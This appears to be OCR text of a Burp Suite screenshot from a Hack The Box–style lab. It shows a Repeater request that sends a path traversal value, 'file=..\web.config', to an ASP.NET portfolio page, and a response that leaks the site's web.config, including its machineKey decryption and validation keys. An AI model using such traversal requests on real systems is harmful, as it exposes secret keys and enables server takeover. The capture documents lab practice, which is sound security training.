 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▼ > ▼ Target: http://dev.pov.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 366
9 Origin: http://dev.pov.htb
10 Connection: keep-alive
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
wAmfqylzdZesJHzd9DA7eyzdvju8mb%2FBZi4p3eNFXsp5B3axmG1S9iWZQiK%2FZNGoBCpGEXBknJRHHBkOw6vmlk
S8zk0%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
8o5Dmrvio5n%2BEp%2FxogrQj50E1%2FzXQLDy1kTo%2F4ousuWF78tJkwN4SS4oy7XZhfNVq3WaFpP21XHmZ8X1M1
kDSQGavigrrmSpDCXgLx6N7UtcnlSDOWvDuYAeTH2zCYe9BPrOvA%3D%3D&file=..\web.config
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=..\web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 06 Apr 2025 12:36:48 GMT
9 Content-Length: 866
10
11 <configuration>
12 <system.web>
13 <customErrors mode="On" defaultRedirect="default.aspx" />
14 <httpRuntime targetFramework="4.5" />
15 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43"
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF5768
13C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
16 </system.web>
17 <system.webServer>
18 <httpErrors>
19 <remove statusCode="403" subStatusCode="-1" />
20 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
21 </httpErrors>
22 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
23 </system.webServer>
24 </configuration>
25
Search 0 highlights
Inspector
Selection 98 (0x62)
Selected text
wAmfqylzdZesJHzd9DA7eyzdvju8mb%2FBZi
4p3eNFXsp5B3axmG1S9iWZQiK%2FZNGoBCpG
EXBknJRHHBkOw6vmlkS8zk0%3D
Decoded from: URL encoding
wAmfqylzdZesJHzd9DA7eyzdvju8mb/BZi4p
3eNFXsp5B3axmG1S9iWZQiK/ZNGoBCpGEXBk
nJRHHBkOw6vmlkS8zk0=
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 12
Response headers 8
Inspector
Notes
Done 1,144 bytes | 1,088 millis